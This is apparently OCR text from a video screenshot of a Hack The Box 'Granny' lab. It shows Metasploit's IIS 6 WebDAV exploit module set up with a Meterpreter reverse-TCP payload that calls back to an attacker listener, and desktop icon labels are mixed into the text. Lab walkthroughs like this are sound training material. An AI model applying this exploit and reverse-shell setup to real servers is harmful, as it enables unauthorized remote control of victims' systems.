 Hack The Box :: Hack Th...
qterminal
05:33 PM
root@kali-2021-vm:/home/infosecpat/HTB/Granny
File Actions Edit View Help
root@kali-2021-vm: /home/infosecpat/Downloads ×
root@kali-2021-vm: /home/infosecpat/HTB/Granny ×
@INFOSEC PAT
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
MR. ROBOT
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.17.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
CONTROL
ILLUSION
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
Trash
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.129.192.